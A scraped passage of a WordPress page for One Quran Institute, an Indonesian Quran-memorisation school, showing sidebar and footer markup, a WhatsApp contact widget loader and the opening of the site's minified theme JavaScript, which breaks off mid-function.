rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidz?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#hafidz</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidzah?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#hafidzah</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizh?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#hafizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizhah?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#hafizhah</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santrionequraninstitute?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#santrionequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/onequraninstitute?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#onequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/abulyatamaindonesia?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#abulyatamaindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ppainstitute?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#ppainstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/peradabaneoa?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#peradabaneoa</a></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"></div>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Pesantren Karakter Quran</h3><a href="https://onequraninstitute.com/"><img width="300" height="300" src="https://onequraninstitute.com/wp-content/uploads/2025/06/473388814_1056984176442561_4408905529965407998_n-300x300.jpg" class="image wp-image-1588  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://onequraninstitute.com/"><img width="246" height="289" src="https://onequraninstitute.com/wp-content/uploads/2020/10/logo.jpg" class="image wp-image-53  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">One Qur&#8217;an Institute</h3>			<div class="textwidget"><p><a href="https://maps.app.goo.gl/NJr9JSu2t37ZYqix8"><strong>Dusun, Jl. Sukawening, RT.3/RW.6, Hegarmanah, Kec. Jatinangor, Kabupaten Sumedang, Jawa Barat 45363 Contact: 0852-2070-6970</strong></a></p>
</div>
		</aside><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Penerimaan Mahasantri Baru ( PMB)</h3><a href="https://onequraninstitute.com/pmb-oqi/"><img width="300" height="300" src="https://onequraninstitute.com/wp-content/uploads/2025/01/096bd96e-3131-471c-918b-16aaf2dc3515-300x300.jpg" class="image wp-image-1529  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://onequraninstitute.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://onequraninstitute.com/tasmi-al-quran-5-juz-sekali-duduk-ananda-nurul-saadah/">Tasmi Al Quran 5 Juz Sekali Duduk Ananda Nurul Sa&#8217;adah</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/tasmi-al-quran-5-juz-sekali-duduk-ananda-rindu-dara-sakinah/">Tasmi Al Quran 5 Juz Sekali Duduk Ananda Rindu Dara Sakinah</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/menjadikan-al-quran-sebagai-pedoman-hidup/">Menjadikan Al-Quran Sebagai Pedoman Hidup</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/terinspirasi-dari-anak-kecil/">Terinspirasi Dari Anak Kecil</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/menemukan-jalan-hidup-bersama-al-quran/">Menemukan Jalan Hidup Bersama Al-Quran</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://onequraninstitute.com/2025/10/'>October 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/09/'>September 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/08/'>August 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/06/'>June 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/03/'>March 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/01/'>January 2025</a></li>
	<li><a href='https://onequraninstitute.com/2024/12/'>December 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/11/'>November 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/09/'>September 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/08/'>August 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/06/'>June 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/04/'>April 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/03/'>March 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/02/'>February 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/01/'>January 2024</a></li>
	<li><a href='https://onequraninstitute.com/2022/06/'>June 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/05/'>May 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/04/'>April 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/03/'>March 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/02/'>February 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/01/'>January 2022</a></li>
	<li><a href='https://onequraninstitute.com/2021/12/'>December 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/11/'>November 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/10/'>October 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/09/'>September 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/08/'>August 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/07/'>July 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/06/'>June 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/04/'>April 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/03/'>March 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/02/'>February 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/01/'>January 2021</a></li>
	<li><a href='https://onequraninstitute.com/2020/12/'>December 2020</a></li>
	<li><a href='https://onequraninstitute.com/2020/11/'>November 2020</a></li>
	<li><a href='https://onequraninstitute.com/2020/10/'>October 2020</a></li>
			</ul>

			</aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">YCPQI</h3><a href="https://cahayaperadabanquran.com/"><img width="148" height="300" src="https://onequraninstitute.com/wp-content/uploads/2024/01/Logo-yaysan-Jadi-2022-1-148x300.png" class="image wp-image-1304  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-238"><a href="https://onequraninstitute.com/category/belajar-ngaji/">Belajar Ngaji</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onequraninstitute.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://onequraninstitute.com/category/story-mahasantri/">Story Mahasantri</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://onequraninstitute.com/category/story-of-quran/">Story Of Quran</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://onequraninstitute.com/category/talk-santri/">Talk Santri</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://onequraninstitute.com/category/talk-with-quran/">Talk With Quran</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://onequraninstitute.com/category/tasmi/">Tasmi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onequraninstitute.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://onequraninstitute.com/tag/99-cahaya-peradaban/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 8pt;" aria-label="99 Cahaya Peradaban (3 items)">99 Cahaya Peradaban</a>
<a href="https://onequraninstitute.com/tag/abulyatama/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 9.044776119403pt;" aria-label="Abulyatama (4 items)">Abulyatama</a>
<a href="https://onequraninstitute.com/tag/abulyatama-indonesia/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 9.044776119403pt;" aria-label="Abulyatama Indonesia (4 items)">Abulyatama Indonesia</a>
<a href="https://onequraninstitute.com/tag/alumni-ppa/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Alumni PPA (3 items)">Alumni PPA</a>
<a href="https://onequraninstitute.com/tag/beasiswa-tahfidz/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="Beasiswa Tahfidz (3 items)">Beasiswa Tahfidz</a>
<a href="https://onequraninstitute.com/tag/belajar-ngaji/" class="tag-cloud-link tag-link-240 tag-link-position-6" style="font-size: 9.044776119403pt;" aria-label="Belajar Ngaji (4 items)">Belajar Ngaji</a>
<a href="https://onequraninstitute.com/tag/belajar-quran/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 8pt;" aria-label="Belajar Quran (3 items)">Belajar Quran</a>
<a href="https://onequraninstitute.com/tag/cahaya-peradaban/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="Cahaya Peradaban (3 items)">Cahaya Peradaban</a>
<a href="https://onequraninstitute.com/tag/institute/" class="tag-cloud-link tag-link-121 tag-link-position-9" style="font-size: 12.179104477612pt;" aria-label="Institute (9 items)">Institute</a>
<a href="https://onequraninstitute.com/tag/keluarga-allah/" class="tag-cloud-link tag-link-129 tag-link-position-10" style="font-size: 9.8805970149254pt;" aria-label="Keluarga Allah (5 items)">Keluarga Allah</a>
<a href="https://onequraninstitute.com/tag/leader-peradaban/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 8pt;" aria-label="Leader Peradaban (3 items)">Leader Peradaban</a>
<a href="https://onequraninstitute.com/tag/one/" class="tag-cloud-link tag-link-133 tag-link-position-12" style="font-size: 13.014925373134pt;" aria-label="One (11 items)">One</a>
<a href="https://onequraninstitute.com/tag/one-quran/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 21.059701492537pt;" aria-label="One Quran (69 items)">One Quran</a>
<a href="https://onequraninstitute.com/tag/one-quran-institute/" class="tag-cloud-link tag-link-4 tag-link-position-14" style="font-size: 19.388059701493pt;" aria-label="One Quran Institute (48 items)">One Quran Institute</a>
<a href="https://onequraninstitute.com/tag/oqi/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="OQI (86 items)">OQI</a>
<a href="https://onequraninstitute.com/tag/pesantren-karakter-quran/" class="tag-cloud-link tag-link-394 tag-link-position-16" style="font-size: 10.611940298507pt;" aria-label="Pesantren Karakter Quran (6 items)">Pesantren Karakter Quran</a>
<a href="https://onequraninstitute.com/tag/pola-pertolongan-allah/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 8pt;" aria-label="Pola Pertolongan Allah (3 items)">Pola Pertolongan Allah</a>
<a href="https://onequraninstitute.com/tag/ppa/" class="tag-cloud-link tag-link-8 tag-link-position-18" style="font-size: 10.611940298507pt;" aria-label="PPA (6 items)">PPA</a>
<a href="https://onequraninstitute.com/tag/ppa-institute/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 9.044776119403pt;" aria-label="PPA Institute (4 items)">PPA Institute</a>
<a href="https://onequraninstitute.com/tag/program-tahfidz/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 8pt;" aria-label="Program Tahfidz (3 items)">Program Tahfidz</a>
<a href="https://onequraninstitute.com/tag/program-tahfidz-beasiswa/" class="tag-cloud-link tag-link-15 tag-link-position-21" style="font-size: 8pt;" aria-label="Program Tahfidz Beasiswa (3 items)">Program Tahfidz Beasiswa</a>
<a href="https://onequraninstitute.com/tag/quran/" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 12.179104477612pt;" aria-label="Quran (9 items)">Quran</a>
<a href="https://onequraninstitute.com/tag/rumah-tahfidz-ppa/" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 8pt;" aria-label="Rumah Tahfidz PPA (3 items)">Rumah Tahfidz PPA</a>
<a href="https://onequraninstitute.com/tag/santri/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 8pt;" aria-label="santri (3 items)">santri</a>
<a href="https://onequraninstitute.com/tag/santri-one-quran-institute/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.044776119403pt;" aria-label="santri one quran institute (4 items)">santri one quran institute</a>
<a href="https://onequraninstitute.com/tag/santri-oqi/" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 18.761194029851pt;" aria-label="Santri OQI (42 items)">Santri OQI</a>
<a href="https://onequraninstitute.com/tag/santri-tahfidz/" class="tag-cloud-link tag-link-17 tag-link-position-27" style="font-size: 8pt;" aria-label="Santri Tahfidz (3 items)">Santri Tahfidz</a>
<a href="https://onequraninstitute.com/tag/spirit-quran/" class="tag-cloud-link tag-link-5 tag-link-position-28" style="font-size: 8pt;" aria-label="Spirit Quran (3 items)">Spirit Quran</a>
<a href="https://onequraninstitute.com/tag/story-mahasantri/" class="tag-cloud-link tag-link-357 tag-link-position-29" style="font-size: 9.044776119403pt;" aria-label="Story Mahasantri (4 items)">Story Mahasantri</a>
<a href="https://onequraninstitute.com/tag/tahfidz/" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 9.8805970149254pt;" aria-label="Tahfidz (5 items)">Tahfidz</a>
<a href="https://onequraninstitute.com/tag/tahsin-quran/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 8pt;" aria-label="Tahsin Quran (3 items)">Tahsin Quran</a>
<a href="https://onequraninstitute.com/tag/talk-santri-oqi/" class="tag-cloud-link tag-link-25 tag-link-position-32" style="font-size: 9.8805970149254pt;" aria-label="TALK SANTRI OQI (5 items)">TALK SANTRI OQI</a>
<a href="https://onequraninstitute.com/tag/tasmi/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 14.059701492537pt;" aria-label="Tasmi&#039; (14 items)">Tasmi&#039;</a>
<a href="https://onequraninstitute.com/tag/tasmi-10-juz/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 9.8805970149254pt;" aria-label="TASMI&#039; 10 JUZ (5 items)">TASMI&#039; 10 JUZ</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz/" class="tag-cloud-link tag-link-206 tag-link-position-35" style="font-size: 11.134328358209pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz (7 items)">Tasmi&#039; Al-Quran 5 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz-juz-26-30/" class="tag-cloud-link tag-link-185 tag-link-position-36" style="font-size: 10.611940298507pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz ( Juz 26 - 30) (6 items)">Tasmi&#039; Al-Quran 5 Juz ( Juz 26 - 30)</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-374 tag-link-position-37" style="font-size: 10.611940298507pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz Sekali Duduk (6 items)">Tasmi&#039; Al-Quran 5 Juz Sekali Duduk</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-10-juz-sekali-duduk/" class="tag-cloud-link tag-link-354 tag-link-position-38" style="font-size: 8pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz Sekali Duduk (3 items)">Tasmi&#039; Al-Quran 10 Juz Sekali Duduk</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 9.8805970149254pt;" aria-label="Tasmi Al Qur&#039;an (5 items)">Tasmi Al Qur&#039;an</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-10-juz/" class="tag-cloud-link tag-link-103 tag-link-position-40" style="font-size: 12.179104477612pt;" aria-label="Tasmi Al Qur&#039;an 10 Juz (9 items)">Tasmi Al Qur&#039;an 10 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran-5-juz/" class="tag-cloud-link tag-link-310 tag-link-position-41" style="font-size: 13.014925373134pt;" aria-label="Tasmi Qur&#039;an 5 Juz (11 items)">Tasmi Qur&#039;an 5 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran-10-juz/" class="tag-cloud-link tag-link-323 tag-link-position-42" style="font-size: 10.611940298507pt;" aria-label="Tasmi Qur&#039;an 10 Juz (6 items)">Tasmi Qur&#039;an 10 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 14.89552238806pt;" aria-label="Tasmi Quran (17 items)">Tasmi Quran</a>
<a href="https://onequraninstitute.com/tag/tasmi-santri-oqi/" class="tag-cloud-link tag-link-208 tag-link-position-44" style="font-size: 8pt;" aria-label="Tasmi Santri OQI (3 items)">Tasmi Santri OQI</a>
<a href="https://onequraninstitute.com/tag/ycpqi/" class="tag-cloud-link tag-link-307 tag-link-position-45" style="font-size: 13.746268656716pt;" aria-label="YCPQI (13 items)">YCPQI</a></div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
  </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
              <nav id="footer-navigation" class="footer-navigation">
          <div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1202"><a href="https://onequraninstitute.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://onequraninstitute.com/profile/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://onequraninstitute.com/pmb-oqi/">PMB OQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://onequraninstitute.com/khidmat/">Khidmat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://onequraninstitute.com/kontak/">Kontak</a></li>
</ul></div>        </nav>
            <div class="site-info">
                  Copyright &copy; 2026 ONE QURAN INSTITUTE              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+62852-2070-6970", 
            call: "+62852-2070-6970", 
            call_to_action: "Mau Tanya2 ? Klik Disini Langsung>>", 
            button_color: "#FF6550", 
            position: "right", 
            order: "whatsapp,call", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://onequraninstitute.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onequraninstitute.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onequraninstitute.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://onequraninstitute.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2
body_size: 10839
content:
function wpbshareopen(t,e,n){var a=screen.width/2-e/2,s=screen.height/2-n/2;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+e+",height="+n+",top="+s+",left="+a)}!function(o,d,_){function N(t,e){return typeof t===e}function S(t){return"function"!=typeof d.createElement?d.createElement(t):k?d.createElementNS.call(d,"http://www.w3.org/2000/svg",t):d.createElement.apply(d,arguments)}function s(t,e,n,a){var s,o,i,r,l="lpmodernizr",c=S("div");(r=d.body)||((r=S(k?"svg":"body")).fake=!0);if(parseInt(n,10))for(;n--;)(o=S("div")).id=a?a[n]:l+(n+1),c.appendChild(o);return(s=S("style")).type="text/css",s.id="s"+l,(r.fake?r:c).appendChild(s),r.appendChild(c),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(d.createTextNode(t)),c.id=l,r.fake&&(r.style.background="",r.style.overflow="hidden",i=b.style.overflow,b.style.overflow="hidden",b.appendChild(r)),s=e(c,t),r.fake?(r.parentNode.removeChild(r),b.style.overflow=i,b.offsetHeight):c.parentNode.removeChild(c),!!s}function i(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function T(t,e){var n=t.length;if("CSS"in o&&"supports"in o.CSS){for(;n--;)if(o.CSS.supports(i(t[n]),e))return!0;return!1}if("CSSSupportsRule"in o){for(var a=[];n--;)a.push("("+i(t[n])+":"+e+")");return s("@supports ("+(a=a.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(t){return"absolute"==(t=t,e=null,n="position","getComputedStyle"in o?(a=getComputedStyle.call(o,t,e),s=o.console,null!==a?n&&(a=a.getPropertyValue(n)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):a=!e&&t.currentStyle&&t.currentStyle[n],a);var e,n,a,s})}return _}function a(t,e,n,a,s){var 